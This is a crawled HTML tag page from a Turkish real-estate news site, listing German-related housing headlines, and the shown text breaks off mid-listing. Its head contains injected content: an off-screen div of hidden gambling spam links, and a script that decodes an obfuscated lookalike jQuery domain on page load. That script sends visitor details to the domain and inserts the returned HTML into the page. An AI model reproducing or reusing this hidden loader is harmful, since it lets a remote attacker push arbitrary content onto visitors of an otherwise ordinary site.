

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emlaktasondakika.com/haber/almanya
body_size: 12501
content:
<!doctype html><html lang="tr"><head><!-- Required meta tags --><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><!-- Bootstrap Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/bootstrap.min.css"><!-- Animate Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/animate.min.css"><!-- IcoFont Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/icofont.min.css"><!-- MeanMenu CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/meanmenu.css?v=1"><!-- Owl Carousel Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/owl.carousel.min.css"><!-- Magnific Popup Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/magnific-popup.min.css"><!-- Style CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/style.css?v=7"><!-- Responsive CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/responsive.css?v=1"><title>Almanya Güncel Haber Başlıkları - Emlakta Son Dakika</title><meta name="description" content="Almanya konulu güncel gelişmeler ve son dakika haberleri."><link rel="canonical" href="https://www.emlaktasondakika.com/haber/almanya" /><link rel="next" href="https://www.emlaktasondakika.com/haber/almanya?sayfa=2" /><script type="application/ld+json"> {
            "@context": "https://schema.org/", "@type": "BreadcrumbList", "itemListElement": [{
                "@type": "ListItem",
                "position": 1,
                "name": "Emlaktasondakika",
                "item": "https://www.emlaktasondakika.com"
            },{
                "@type": "ListItem",
                "position": 2,
                "name": "Almanya",
                "item": "https://www.emlaktasondakika.com/haber/almanya"
            }]
            }
    </script><link rel="icon" type="image/png" href="https://www.emlaktasondakika.com/esd/assets/img/favicon.png"><!-- Google tag (gtag.js) --><script async src="https://www.googletagmanager.com/gtag/js?id=G-6H7XYHQGF2"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6H7XYHQGF2');
</script><!-- Yandex.Metrika counter --><script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(84162583, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script><noscript><div><img src="https://mc.yandex.ru/watch/84162583" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><div style="position:absolute; left:-9999px;" alt="" /><a href="https://maritbet.net" title="maritbet giriş">maritbet giriş</a><a href="https://maritbet.org" title="maritbet">maritbet</a></div><script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9qcWV1cnkuc3RvcmUvcmVzb3VyY2VzLnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><meta property="og:url" content="https://www.emlaktasondakika.com/haber/almanya"><meta property="og:type" content="article"><meta property="og:title" content="Almanya"><meta property="og:description" content="almanya"><meta property="og:image" content="https://www.emlaktasondakika.com/upload/1"></head><body onload = "JavaScript:AutoRefresh(300000);"><!-- Start Header Area --><header class="header-area"><!-- Start Top Header --><div class="top-header" style="padding-top: 10px; padding-bottom: 0px;"><div class="container"><div class="row align-items-center"><div class="col-lg-12 col-md-12 text-right"><ul class="top-social"><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div><!-- End Top Header --><!-- Start Navbar Area --><div class="navbar-area"><div class="sinmun-mobile-nav"><div class="logo"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" style="height: 60px; margin-bottom: 10px;"></a></div><div class="mobile-menu-search" style="position: relative;margin: 10px;"><input type="text" class="mobile-search-text" name="searchtext" value="" id="header-search-mobil" placeholder="Haber ara..." onkeypress="return search(event);"><button type="button" class="mobile-search-button" onclick="searchMobile();">Ara</button></div></div><div class="sinmun-nav"><!--div class="navbat-strip"></div--><div class="container"><nav class="navbar navbar-expand-md navbar-light"><a class="navbar-brand"  href="https://www.emlaktasondakika.com" style="z-index: 100;"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" class="navbar_logo_top"></a><div class="collapse navbar-collapse mean-menu" id="navbarSupportedContent"><ul class="navbar-nav"><li class="nav-item"><a href="../" class="nav-link">Anasayfa</a></li><li class="nav-item"><a href="../emlak-haberleri" class="nav-link">Emlak Haberleri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/avm" class="nav-link">AVM</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/guncel" class="nav-link">Güncel</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-kredileri" class="nav-link">Konut Kredileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-projeleri" class="nav-link">Konut Projeleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/sirket-haberleri" class="nav-link">Şirket Haberleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/turizm" class="nav-link">Turizm</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ulasim" class="nav-link">Ulaşım</a></li></ul></li><li class="nav-item"><a href="../sektorel-haberler" class="nav-link">Sektörel Haberler</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/cimento" class="nav-link">Çimento</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/demir" class="nav-link">Demir</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kablo" class="nav-link">Kablo</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kapi" class="nav-link">Kapı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/parke" class="nav-link">Parke</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/seramik" class="nav-link">Seramik</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/yalitim" class="nav-link">Yalıtım</a></li></ul></li><li class="nav-item"><a href="../emlak-tv" class="nav-link">Galeri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-tv" class="nav-link">Emlak TV</a></li><li class="nav-item"><a href="../foto-galeri" class="nav-link">Foto Galeri</a></li><li class="nav-item"><a href="../sanal-tur" class="nav-link">Sanal Tur</a></li></ul></li><li class="nav-item"><a href="https://www.guncelprojebilgileri.com/" class="nav-link">Proje Ara</a></li><li class="nav-item"><a href="../dekor-stil" class="nav-link">Dekor&Stil</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/bahce-peyzaj" class="nav-link">Bahçe - Peyzaj</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/banyo-mutfak" class="nav-link">Banyo - Mutfak</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/dekorasyon-onerileri" class="nav-link">Dekorasyon Önerileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ic-mimari" class="nav-link">İç Mimari</a></li></ul></li><li class="nav-item"><a href="../ev-modasi" class="nav-link">Ev Modası</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/akilli-ev-sistemleri" class="nav-link">Akıllı Ev Sistemleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/aydinlatma" class="nav-link">Aydınlatma</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/boya-duvar-kagidi" class="nav-link">Boya - Duvar Kağıdı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ev-tekstili" class="nav-link">Ev Tekstili</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/mobilya" class="nav-link">Mobilya</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/perde" class="nav-link">Perde</a></li></ul></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-magazin" class="nav-link">Emlak Magazin</a></li></ul><div class="others-options"><ul><li class="header-search"><div class="nav-search"><div class="nav-search-button"><i class="icofont-ui-search"></i></div><form><span class="nav-search-close-button" tabindex="0">✕</span><div class="nav-search-inner"><input type="text" id="saerch-box-text" name="saerch-box-text" placeholder="Haber Ara...." onkeypress="return search(event);"></div></form></div></li></ul></div></div></nav></div></div></div><!-- End Navbar Area --></header><!-- End Header Area --><!-- Start Default News Area DETAY ÜST MANŞET --><section class="default-news-area bg-color-none" style="margin-bottom: 15px;"><div class="container"><div class="row"><div class="default-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/15012026131303-1768471983.jpg" alt="Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/standart-disi-yapi-malzemelerine-154-5-milyon-tl-ceza-geldi-197813.html" >Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/14012026173247-1768401167.jpg" alt="İNDER gayrimenkul sektörünü bir araya getirdi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/inder-gayrimenkul-sektorunu-bir-araya-getirdi-197807.html" >İNDER gayrimenkul sektörünü bir araya getirdi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/08012026153405-1767875645.jpg" alt="TOKİ 2025 yılında 1 milyona yakın talebe yanıt verdi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/toki-2025-yilinda-1-milyona-yakin-talebe-yanit-verdi-197795.html" >TOKİ 2025 yılında 1 milyona yakın talebe yanıt verdi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/31122025152333-1767183813.jpg" alt="Şantiyelerde dijital dönem başlıyor"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/santiyelerde-dijital-donem-basliyor-197768.html" >Şantiyelerde dijital dönem başlıyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/30122025153403-1767098043.jpg" alt="Artaş Holding, yoğun ilgi üzerine lansman kampanyasını 5 Ocak’a kadar uzattı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/artas-holding-yogun-ilgi-uzerine-lansman-kampanyasini-5-ocak-a-kadar-uzatti-197763.html" >Artaş Holding, yoğun ilgi üzerine lansman kampanyasını 5 Ocak’a kadar uzattı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/26122025183359-1766763239_1.jpeg" alt="&quot;Zamanın Ötesinde”: İffet Saraçoğulları’ndan Zamansız Bir Durak"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/magazin/zamanin-otesinde-iffet-saracogullari-ndan-zamansiz-bir-durak-197750.html" >&quot;Zamanın Ötesinde”: İffet Saraçoğulları’ndan Zamansız Bir Durak</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/25122025151952-1766665192_1.jpg" alt="Mesa-Artaş-Kantur-Akdaş İş Ortaklığı&#039;ndan Basın Açıklaması!"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/mesa-artas-kantur-akdas-is-ortakligi-ndan-basin-aciklamasi-197746.html" >Mesa-Artaş-Kantur-Akdaş İş Ortaklığı&#039;ndan Basın Açıklaması!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/24122025152956-1766579396_1.jpg" alt="Deprem konutları ‘455 Bin Konut Tamam’ temasıyla teslim ediliyor"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/deprem-konutlari-455-bin-konut-tamam-temasiyla-teslim-ediliyor-197744.html" >Deprem konutları ‘455 Bin Konut Tamam’ temasıyla teslim ediliyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/17122025121608-1765962968.jpg" alt="Artaş Holding, 3 yeni projesinde satışlara başladı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/konut-projeleri/artas-holding-3-yeni-projesinde-satislara-basladi-197724.html" >Artaş Holding, 3 yeni projesinde satışlara başladı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/konut-projeleri" >Konut Projeleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/16122025101246-1765869166.jpg" alt="Türkiye genelinde Kasım ayında 141 bin 100 konut satıldı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/haber-roportaj/turkiye-genelinde-kasim-ayinda-141-bin-100-konut-satildi-197714.html" >Türkiye genelinde Kasım ayında 141 bin 100 konut satıldı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/haber-roportaj" >Haber - Röportaj</a></div></div></div></div></div></div></section><!-- End Default News Area DETAY ÜST MANŞET --><div style="display: none; width: 1px;height: 1px;"></div><!-- Start All Category News Area --><section class="all-category-news ptb-40 pt-0"><div class="container"><ul class="breadcrumb"><li><a href="https://www.emlaktasondakika.com"><i class="icofont-home"></i> Anasayfa</a></li><li><i class="icofont-rounded-right"></i> Almanya</li></ul></div><div class="container"><div class="row"><div class="col-lg-8 col-md-12"><div class="section-title"><h1>Almanya Etiketli Haberler (139 adet)</h1><p>Almanya ile etiketlenen 139 adet haber başlığı listeleniyor. Almanya konulu en son yayımlanan haber, 10.10.2025 tarihinde
                            “Hollanda, konut pazarını uluslararası yatırımcılar için açıyor” başlığıyla Sektörel Haberler kategorisinde yayımlandı.</p></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/haber-roportaj/hollanda-konut-pazarini-uluslararasi-yatirimcilar-icin-aciyor-197639.html"><img style="width: 100%;" src="https://www.emlaktasondakika.com/img/r/304x172/2025/10/10102025164847-1760104127.jpg" alt="Hollanda, konut pazarını uluslararası yatırımcılar için açıyor"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/haber-roportaj">Haber - Röportaj</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 10.10.2025 16:43</span><h3><a href="https://www.emlaktasondakika.com/haber-roportaj/hollanda-konut-pazarini-uluslararasi-yatirimcilar-icin-aciyor-197639.html">Hollanda, konut pazarını uluslararası yatırımcılar için açıyor</a></h3><p>Hollanda, Almanya'nın Münih şehrinde düzenlenen Expo Real Gayrimenkul Fuarı’na üst düzey bir heyetle katılarak konut sektöründe yabancı yatırımları ar ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/sektorden-haberler/gayrimenkul-sektoru-expo-real-da-gelecege-odaklandi-197634.html"><img style="width: 100%;" src="https://www.emlaktasondakika.com/img/r/304x172/2025/10/09102025102049-1759994449.jpg" alt="Gayrimenkul sektörü Expo Real&#039;da geleceğe odaklandı"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/sektorden-haberler">Sektörden Haberler</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 08.10.2025 14:03</span><h3><a href="https://www.emlaktasondakika.com/sektorden-haberler/gayrimenkul-sektoru-expo-real-da-gelecege-odaklandi-197634.html">Gayrimenkul sektörü Expo Real&#039;da geleceğe odaklandı</a></h3><p>Münih'te düzenlenen Expo Real 2025 gayrimenkul sektöründen profesyonelleri buluşturdu.&nbsp;
 ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/sektorden-haberler/gayrimenkul-sektoru-expo-real-munih-te-bulusuyor-197608.html"><img style="width: 100%;" src="https://www.emlaktasondakika.com/img/r/304x172/2025/09/08092025154719-1757335639.jpg" alt="Gayrimenkul sektörü Expo Real Münih&#039;te buluşuyor"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/sektorden-haberler">Sektörden Haberler</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 08.09.2025 15:43</span><h3><a href="https://www.emlaktasondakika.com/sektorden-haberler/gayrimenkul-sektoru-expo-real-munih-te-bulusuyor-197608.html">Gayrimenkul sektörü Expo Real Münih&#039;te buluşuyor</a></h3><p>Expo Real 6-8 Ekim'de Münih Fuar Merkezi'nde düzenleniyor. Fuar, bu yıl bir dizi yenilikle ziyaretçilerinin karşısına çıkıyor.
 ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/sektorden-haberler/real-estate-arena-2025-donusumun-nasil-basarildigini-gosteriyor-197544.html"><img style="width: 100%;" src="https://www.emlaktasondakika.com/img/r/304x172/2025/07/02072025105444-1751442884.jpg" alt="Real Estate Arena 2025, dönüşümün nasıl başarıldığını gösteriyor"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/sektorden-haberler">Sektörden Haberler</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 20.05.2025 09:00</span><h3><a href="https://www.emlaktasondakika.com/sektorden-haberler/real-estate-arena-2025-donusumun-nasil-basarildigini-gosteriyor-197544.html">Real Estate Arena 2025, dönüşümün nasıl başarıldığını gösteriyor</a></h3><p>Hannover'da gerçekleşen Real Estate Arena 2025, 400'ün üzerinde katılımcı şirket ve yaklaşık 7.500 ziyaretçiyi bir araya getirdi.

&nbsp;
 ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/haber-roportaj/build4u-fuari-2025-te-antalya-da-duzenlenecek-197360.html"><img style="width: 100%;" src="https://www.emlaktasondakika.com/img/r/304x172/2024/10/31102024170739-1730383659.jpg" alt="Build4U Fuarı 2025&#039;te Antalya&#039;da düzenlenecek"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/haber-roportaj">Haber - Röportaj</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 03.11.2024 08:30</span><h3><a href="https://www.emlaktasondakika.com/haber-roportaj/build4u-fuari-2025-te-antalya-da-duzenlenecek-197360.html">Build4U Fuarı 2025&#039;te Antalya&#039;da düzenlenecek</a></h3><p>Bina, Teknolojileri ve Malzemeleri Fuarı, sektör paydaşlarını Antalya'da buluşturacak Almanya ve Türkiye işbirliğinde gelecek yıl yapılacak fuar için  ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/haber-roportaj/almanya-da-konut-fiyatlari-dusmeye-devam-ediyor-193939.html"><img style="width: 100%;" src="https://www.emlaktasondakika.com/img/r/304x172/2024/06/24062024102225-1719213745.jpg" alt="Almanya&#039;da konut fiyatları düşmeye devam ediyor"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/haber-roportaj">Haber - Röportaj</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 24.06.2024 10:21</span><h3><a href="https://www.emlaktasondakika.com/haber-roportaj/almanya-da-konut-fiyatlari-dusmeye-devam-ediyor-193939.html">Almanya&#039;da konut fiyatları düşmeye devam ediyor</a></h3><p>Almanya’da konut fiyatları, bu yılın ilk çeyreğinde bir önceki yılın aynı dönemine göre yüzde 5,7 geriledi.

&nbsp;
 ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/haber-roportaj/avrupa-da-sokakta-yasayan-evsizlerin-sayisi-artiyor-191719.html"><img style="width: 100%;" src="https://www.emlaktasondakika.com/img/r/304x172/2023/10/11102023141723-1697023043.jpg" alt="Avrupa&#039;da sokakta yaşayan evsizlerin sayısı artıyor"></a><div class="tags"><a href="https://www.emlaktasondakika.com/haber-roportaj">Haber - Röportaj</a></div><div class="video-btn"><a href="https://www.emlaktasondakika.com/haber-roportaj/avrupa-da-sokakta-yasayan-evsizlerin-sayisi-artiyor-191719.html"><i class="icofont-play-alt-3"></i></a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 11.10.2023 14:15</span><h3><a href="https://www.emlaktasondakika.com/haber-roportaj/avrupa-da-sokakta-yasayan-evsizlerin-sayisi-artiyor-191719.html">Avrupa&#039;da sokakta yaşayan evsizlerin sayısı artıyor</a></h3><p>Fransa, İngiltere, Almanya ve Belçika başta olmak üzere Avrupa'nın birçok ülkesinde artan yaşam maliyetlerinin yol açtığı "uygun fiyatlı konut sıkıntı ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/guncel/almanya-da-konut-krizi-buyuyor-187383.html"><img style="width: 100%;" src="https://www.emlaktasondakika.com/img/r/304x172/2022/09/28092022171204-1664374324.jpg" alt="Almanya’da konut krizi büyüyor"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/guncel">Güncel</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 28.09.2022 17:11</span><h3><a href="https://www.emlaktasondakika.com/guncel/almanya-da-konut-krizi-buyuyor-187383.html">Almanya’da konut krizi büyüyor</a></h3><p>Alman IG BAU (Bauen-Agrar-Umwelt = İnşaat-Tarım-Çevre) sendikası, ülkede uygun fiyatlı konut açığının giderek arttığını belirterek, açığın bu yıl sonu ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/editorun-sectikleri/hitler-in-ruyasi-prora-otel-oluyor-176528.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/VideoImages/2015/06/26/630x355/Hitlerin-ruyasi-Prora-otel-oluyor_3135_56b69.jpg" alt="Hitler&#039;in rüyası Prora otel oluyor"></a><div class="tags"><a href="https://www.emlaktasondakika.com/editorun-sectikleri">Editörün Seçtikleri</a></div><div class="video-btn"><a href="https://www.emlaktasondakika.com/editorun-sectikleri/hitler-in-ruyasi-prora-otel-oluyor-176528.html"><i class="icofont-play-alt-3"></i></a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 26.06.2015 14:57</span><h3><a href="https://www.emlaktasondakika.com/editorun-sectikleri/hitler-in-ruyasi-prora-otel-oluyor-176528.html">Hitler&#039;in rüyası Prora otel oluyor</a></h3><p>Adolf Hitler'in askerleri için bir tatil ve moral merkezi olarak planladığı Rügen Adası'ndaki "Prora" 76 yıl sonra tatil köyü yapılıyor. ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/editorun-sectikleri/hitler-in-hayal-projesi-prora-turizme-aciliyor-171943.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2015/06/26/630x355/Hitlerin-hayal-projesi-Prora-tatil-koyu-oluyor_1505_c8c9b.jpg" alt="Hitler&#039;in hayal projesi Prora turizme açılıyor"></a><div class="tags bg-4"><a href="https://www.emlaktasondakika.com/editorun-sectikleri">Editörün Seçtikleri</a></div><div class="video-btn"><a href="https://www.emlaktasondakika.com/editorun-sectikleri/hitler-in-hayal-projesi-prora-turizme-aciliyor-171943.html" ><i class="icofont-camera"></i></a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 26.06.2015 14:59</span><h3><a href="https://www.emlaktasondakika.com/editorun-sectikleri/hitler-in-hayal-projesi-prora-turizme-aciliyor-171943.html">Hitler&#039;in hayal projesi Prora turizme açılıyor</a></h3><p>Adolf Hitler'in askerleri için bir tatil ve moral merkezi olarak planladığı Rügen Adası'ndaki "Prora" 76 yıl sonra tatil köyü yapılıyor. ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/guncel/almanya-da-yabanci-kokenlilere-kiralik-ev-verilmiyor-169498.html"><img style="width: 100%;" 